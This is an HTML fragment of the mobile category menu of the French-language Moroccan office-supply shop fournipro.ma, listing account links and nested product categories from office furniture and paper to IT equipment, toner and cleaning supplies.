            <a class="online-customer item-header"
                href="https://www.fournipro.ma/customer/account/login/"
                title="Mon compte"> 
                <span>Me connecter</span>
            </a>
                            <p class="online-customer header-item">
                    Nouveau client ?                    <a href="https://www.fournipro.ma/customer/account/create/" title="Créer un compte"> 
                        <span>Créer un compte</span>
                    </a>
                </p>
                    </div>

        <div class="categories">
            
<div class="nw-menu-mobile">
    <div class="menu-content">
        <div class="container-levels">
            <div class="cats-level cats-level-1">
                <div class="title-menu">Nos catégories</div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/mobilier-de-bureau.html">Mobilier de Bureau</a>
                        <span class="cat-btn-1" data-cat-id="303"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/papeterie.html">Papeterie</a>
                        <span class="cat-btn-1" data-cat-id="187"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/fourniture-bureau.html">Fourniture de bureau</a>
                        <span class="cat-btn-1" data-cat-id="186"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/informatique-accessoires.html">Informatique & Accessoires</a>
                        <span class="cat-btn-1" data-cat-id="189"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/cartouches-toners.html">Cartouches & Toners</a>
                        <span class="cat-btn-1" data-cat-id="188"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/catalog/category/view/s/services-generaux/id/190/">Services généraux</a>
                        <span class="cat-btn-1" data-cat-id="190"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html">LE COIN DES BONNES AFFAIRES</a>
                        <span class="cat-btn-1" data-cat-id="191"></span>
                    </div>
                            </div>
            <div class="cats-level cats-level-2">
                                    <div class="childs childs-1 childs-1-303" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="303"></a>
                            <span class="title">Mobilier de Bureau</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html">Bureaux </a>
                                <span class="cat-btn-2" data-cat-id="616" data-cat-name="Bureaux "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html">Sièges et Fauteuils</a>
                                <span class="cat-btn-2" data-cat-id="617" data-cat-name="Sièges et Fauteuils"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html">Tables de Réunion</a>
                                <span class="cat-btn-2" data-cat-id="620" data-cat-name="Tables de Réunion"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html">Meubles de Rangement</a>
                                <span class="cat-btn-2" data-cat-id="618" data-cat-name="Meubles de Rangement"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html">Mobilier D'accueil</a>
                                <span class="cat-btn-2" data-cat-id="638" data-cat-name="Mobilier D'accueil"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html">Tables hautes et Tabourets</a>
                                <span class="cat-btn-2" data-cat-id="642" data-cat-name="Tables hautes et Tabourets"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html">Accessoires Aménagement de Bureau</a>
                                <span class="cat-btn-2" data-cat-id="619" data-cat-name="Accessoires Aménagement de Bureau"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-187" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="187"></a>
                            <span class="title">Papeterie</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html">Papiers Blancs et Ivoires</a>
                                <span class="cat-btn-2" data-cat-id="302" data-cat-name="Papiers Blancs et Ivoires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html">Papiers couleurs</a>
                                <span class="cat-btn-2" data-cat-id="210" data-cat-name="Papiers couleurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-photo.html">Papiers photo</a>
                                <span class="cat-btn-2" data-cat-id="209" data-cat-name="Papiers photo"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html">Papiers Art Graphique</a>
                                <span class="cat-btn-2" data-cat-id="211" data-cat-name="Papiers Art Graphique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html">Cartes de correspondance</a>
                                <span class="cat-btn-2" data-cat-id="244" data-cat-name="Cartes de correspondance"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/courrier.html">Courrier</a>
                                <span class="cat-btn-2" data-cat-id="208" data-cat-name="Courrier"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html">Etiquettes et Papier listing</a>
                                <span class="cat-btn-2" data-cat-id="207" data-cat-name="Etiquettes et Papier listing"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html">Travaux d'impression </a>
                                <span class="cat-btn-2" data-cat-id="1217" data-cat-name="Travaux d'impression "></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-186" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="186"></a>
                            <span class="title">Fourniture de bureau</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html">Ecriture & Correction</a>
                                <span class="cat-btn-2" data-cat-id="206" data-cat-name="Ecriture & Correction"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html">Archivage</a>
                                <span class="cat-btn-2" data-cat-id="199" data-cat-name="Archivage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/classement.html">Classement</a>
                                <span class="cat-btn-2" data-cat-id="203" data-cat-name="Classement"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html">Cahiers, blocs et notes adhésives</a>
                                <span class="cat-btn-2" data-cat-id="201" data-cat-name="Cahiers, blocs et notes adhésives"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html">Présentation et communication</a>
                                <span class="cat-btn-2" data-cat-id="202" data-cat-name="Présentation et communication"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html">Agendas et calendriers</a>
                                <span class="cat-btn-2" data-cat-id="240" data-cat-name="Agendas et calendriers"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html">Accessoires et rangement de bureau</a>
                                <span class="cat-btn-2" data-cat-id="227" data-cat-name="Accessoires et rangement de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html">Machines de bureau</a>
                                <span class="cat-btn-2" data-cat-id="228" data-cat-name="Machines de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html">Cachets et Dateurs</a>
                                <span class="cat-btn-2" data-cat-id="200" data-cat-name="Cachets et Dateurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html">Piqûres comptables et manifolds</a>
                                <span class="cat-btn-2" data-cat-id="205" data-cat-name="Piqûres comptables et manifolds"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html">Petite Fourniture</a>
                                <span class="cat-btn-2" data-cat-id="204" data-cat-name="Petite Fourniture"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html">Librairie</a>
                                <span class="cat-btn-2" data-cat-id="241" data-cat-name="Librairie"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-189" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="189"></a>
                            <span class="title">Informatique & Accessoires</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html">Ordinateurs et Serveurs </a>
                                <span class="cat-btn-2" data-cat-id="217" data-cat-name="Ordinateurs et Serveurs "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html">Écrans</a>
                                <span class="cat-btn-2" data-cat-id="1289" data-cat-name="Écrans"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html">Péripheriques</a>
                                <span class="cat-btn-2" data-cat-id="219" data-cat-name="Péripheriques"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html">Imprimantes et multifonctions</a>
                                <span class="cat-btn-2" data-cat-id="218" data-cat-name="Imprimantes et multifonctions"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html">Sauvegarde</a>
                                <span class="cat-btn-2" data-cat-id="220" data-cat-name="Sauvegarde"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html">Accessoires Informatiques</a>
                                <span class="cat-btn-2" data-cat-id="221" data-cat-name="Accessoires Informatiques"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html">Réseau</a>
                                <span class="cat-btn-2" data-cat-id="222" data-cat-name="Réseau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html">Logiciels</a>
                                <span class="cat-btn-2" data-cat-id="223" data-cat-name="Logiciels"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html">Vidéoprojection et Accessoires</a>
                                <span class="cat-btn-2" data-cat-id="224" data-cat-name="Vidéoprojection et Accessoires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html">Photo-Audio Vidéo </a>
                                <span class="cat-btn-2" data-cat-id="225" data-cat-name="Photo-Audio Vidéo "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html">Nettoyage informatique</a>
                                <span class="cat-btn-2" data-cat-id="226" data-cat-name="Nettoyage informatique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html">Smartphones et Tablettes</a>
                                <span class="cat-btn-2" data-cat-id="304" data-cat-name="Smartphones et Tablettes"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html">Boutique Apple</a>
                                <span class="cat-btn-2" data-cat-id="296" data-cat-name="Boutique Apple"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html">Téléphonie et télécopie</a>
                                <span class="cat-btn-2" data-cat-id="229" data-cat-name="Téléphonie et télécopie"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html">Visioconférence</a>
                                <span class="cat-btn-2" data-cat-id="1181" data-cat-name="Visioconférence"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-188" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="188"></a>
                            <span class="title">Cartouches & Toners</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html">Cartouches jet d'encre</a>
                                <span class="cat-btn-2" data-cat-id="212" data-cat-name="Cartouches jet d'encre"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html">Toner pour imprimantes Laser</a>
                                <span class="cat-btn-2" data-cat-id="213" data-cat-name="Toner pour imprimantes Laser"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html">Toner Pour Photocopieurs</a>
                                <span class="cat-btn-2" data-cat-id="214" data-cat-name="Toner Pour Photocopieurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html">Pour Calculatrices et Caisses enregistreuses</a>
                                <span class="cat-btn-2" data-cat-id="245" data-cat-name="Pour Calculatrices et Caisses enregistreuses"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html">Pour imprimantes matricielles</a>
                                <span class="cat-btn-2" data-cat-id="215" data-cat-name="Pour imprimantes matricielles"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html">Pour Télécopieurs et Fax</a>
                                <span class="cat-btn-2" data-cat-id="216" data-cat-name="Pour Télécopieurs et Fax"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html">Consommable pour Imprimantes Tickets et Badges</a>
                                <span class="cat-btn-2" data-cat-id="295" data-cat-name="Consommable pour Imprimantes Tickets et Badges"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html">Consommables compatibles</a>
                                <span class="cat-btn-2" data-cat-id="299" data-cat-name="Consommables compatibles"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-190" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="190"></a>
                            <span class="title">Services généraux</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html">Tableaux décoratifs</a>
                                <span class="cat-btn-2" data-cat-id="305" data-cat-name="Tableaux décoratifs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/hygiene.html">Hygiène </a>
                                <span class="cat-btn-2" data-cat-id="230" data-cat-name="Hygiène "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html">Entretien et sanitaires</a>
                                <span class="cat-btn-2" data-cat-id="239" data-cat-name="Entretien et sanitaires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html">Manutention et Outillage</a>
                                <span class="cat-btn-2" data-cat-id="231" data-cat-name="Manutention et Outillage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/">Emballage</a>
                                <span class="cat-btn-2" data-cat-id="232" data-cat-name="Emballage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html">Sécurité des Biens et Locaux</a>
                                <span class="cat-btn-2" data-cat-id="233" data-cat-name="Sécurité des Biens et Locaux"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html">Petit éléctro et électricité </a>
                                <span class="cat-btn-2" data-cat-id="236" data-cat-name="Petit éléctro et électricité "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html">Alimentation et réception </a>
                                <span class="cat-btn-2" data-cat-id="234" data-cat-name="Alimentation et réception "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html">Prévention sur lieu de Travail</a>
                                <span class="cat-btn-2" data-cat-id="235" data-cat-name="Prévention sur lieu de Travail"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html">Traitement de l'air</a>
                                <span class="cat-btn-2" data-cat-id="237" data-cat-name="Traitement de l'air"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html">Espace commerçant</a>
                                <span class="cat-btn-2" data-cat-id="238" data-cat-name="Espace commerçant"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html">Équipement de Protection Individuelle (EPI)</a>
                                <span class="cat-btn-2" data-cat-id="1266" data-cat-name="Équipement de Protection Individuelle (EPI)"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html">Vêtements de Travail pour l’industrie</a>
                                <span class="cat-btn-2" data-cat-id="1303" data-cat-name="Vêtements de Travail pour l’industrie"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-191" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="191"></a>
                            <span class="title">LE COIN DES BONNES AFFAIRES</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html">Fourniture de bureau</a>
                                <span class="cat-btn-2" data-cat-id="300" data-cat-name="Fourniture de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html">Papier</a>
                                <span class="cat-btn-2" data-cat-id="249" data-cat-name="Papier"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html">Services généraux </a>
                                <span class="cat-btn-2" data-cat-id="297" data-cat-name="Services généraux "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html">Machines de bureau</a>
                                <span class="cat-btn-2" data-cat-id="251" data-cat-name="Machines de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html">Informatique</a>
                                <span class="cat-btn-2" data-cat-id="250" data-cat-name="Informatique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html">Mobilier de Bureau</a>
                                <span class="cat-btn-2" data-cat-id="1254" data-cat-name="Mobilier de Bureau"></span>
                            </div>
                                            </div>
                            </div>
            <div class="cats-level cats-level-3">
                <div class="childs childs-2" style="display: none;">
                    <div class="back">
                        <a href="javascript:void(0);" class="back-btn back-btn-2"></a>
                        <span class="title">Mobilier de Bureau</span>
                    </div>    
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-classement.html" class="cat-btn cat-btn-300" style="display: none;">Articles de classement</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-standards.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/pese-lettre.html" class="cat-btn cat-btn-534" style="display: none;">Pèse lettre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-forts.html" class="cat-btn cat-btn-540" style="display: none;">Coffres forts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machines-a-expresso-et-cafetieres.html" class="cat-btn cat-btn-624" style="display: none;">Machines à expresso et Cafetières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables.html" class="cat-btn cat-btn-518" style="display: none;">Cachets personnalisables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/tablettes-graphiques.html" class="cat-btn cat-btn-646" style="display: none;">Tablettes graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-metal.html" class="cat-btn cat-btn-1146" style="display: none;">Electriques Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/thermorelieurs.html" class="cat-btn cat-btn-875" style="display: none;">Thermorelieurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multi-usage.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives Multi-usage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/cahiers.html" class="cat-btn cat-btn-542" style="display: none;">Cahiers</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-en-bois.html" class="cat-btn cat-btn-1001" style="display: none;">Armoires en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-alphabetiques.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires alphabétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs.html" class="cat-btn cat-btn-543" style="display: none;">Blocs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-liquide.html" class="cat-btn cat-btn-423" style="display: none;">Rollers Encre Liquide</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-mains.html" class="cat-btn cat-btn-239" style="display: none;">Sèche-mains</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-administratives.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes Administratives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/cafe-capsule-et-dosette.html" class="cat-btn cat-btn-652" style="display: none;">Café  , Capsule et Dosette</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-economiques.html" class="cat-btn cat-btn-800" style="display: none;">Parapheurs économiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/ephemerides.html" class="cat-btn cat-btn-517" style="display: none;">Éphémérides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipad.html" class="cat-btn cat-btn-658" style="display: none;">iPad</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-rideaux.html" class="cat-btn cat-btn-1136" style="display: none;">Portes rideaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/climatiseurs-mobiles.html" class="cat-btn cat-btn-632" style="display: none;">Climatiseurs mobiles</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-bois.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses.html" class="cat-btn cat-btn-503" style="display: none;">Agrafeuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses.html" class="cat-btn cat-btn-228" style="display: none;">Relieuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/gommes.html" class="cat-btn cat-btn-516" style="display: none;">Gommes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/detecteurs.html" class="cat-btn cat-btn-539" style="display: none;">Détecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-levier.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs à levier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/aimants.html" class="cat-btn cat-btn-759" style="display: none;">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles.html" class="cat-btn cat-btn-874" style="display: none;">Relieuses à spirales manuelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-metal.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-imprimees.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs à fenêtres imprimées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques.html" class="cat-btn cat-btn-519" style="display: none;">Dateurs automatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/monochromes.html" class="cat-btn cat-btn-351" style="display: none;">Monochromes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sacs-poubelle.html" class="cat-btn cat-btn-654" style="display: none;">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/covers-film-de-protecion.html" class="cat-btn cat-btn-536" style="display: none;">Covers & film de protecion </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-cartonnees-standards.html" class="cat-btn cat-btn-863" style="display: none;">Chemises cartonnées standards</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/haut-parleurs.html" class="cat-btn cat-btn-651" style="display: none;">Haut parleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches.html" class="cat-btn cat-btn-623" style="display: none;">Piles et torches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-led.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans LED</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/gels-desinfectants.html" class="cat-btn cat-btn-393" style="display: none;">Gels désinfectants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-fixes.html" class="cat-btn cat-btn-1295" style="display: none;">Supports muraux fixes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-bleu-ou-gris.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Bleu ou Gris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/cameras-de-videosurveillance.html" class="cat-btn cat-btn-479" style="display: none;">Caméras de Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-manuels.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans manuels</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-d-alimentation.html" class="cat-btn cat-btn-1341" style="display: none;">Module d’alimentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/barrettes-memoires.html" class="cat-btn cat-btn-489" style="display: none;">Barrettes Mémoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete.html" class="cat-btn cat-btn-1266" style="display: none;">Protection de la Tête</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/pupitres.html" class="cat-btn cat-btn-487" style="display: none;">Pupitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-gaming.html" class="cat-btn cat-btn-476" style="display: none;">Casques Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-interactifs-educatifs.html" class="cat-btn cat-btn-1291" style="display: none;">Écrans interactifs éducatifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-avec-camera-integree.html" class="cat-btn cat-btn-1294" style="display: none;">Écrans avec caméra intégrée</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme.html" class="cat-btn cat-btn-617" style="display: none;">Sièges Ergo Haut de gamme</a>
